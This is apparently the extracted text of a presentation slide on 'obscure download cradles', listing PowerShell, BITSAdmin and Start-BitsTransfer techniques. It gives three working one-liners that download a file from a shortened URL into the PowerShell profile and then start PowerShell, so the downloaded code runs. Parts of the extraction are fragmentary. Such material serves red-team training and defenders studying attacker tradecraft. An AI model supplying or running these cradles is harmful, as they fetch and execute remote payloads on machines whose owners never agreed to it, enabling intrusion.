 Obscure Download Cradles
• Disk-Based Cradles
1. DownloadFile (Net.WebClient Method)
.
2. BITSAdmin (deprecated - c:windowssystem32bitsadmin.exe)
.
3. Start-BitsTransfer
(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e',$profile);powershell
Start-BitsTransfer -Source 'http://bit.ly/L3g1t' -Destination $profile;powershell
CLM
CLM
bitsadmin /transfer mydownloadjob /download 'http://bit.ly/L3g1t' $profile;powershell
 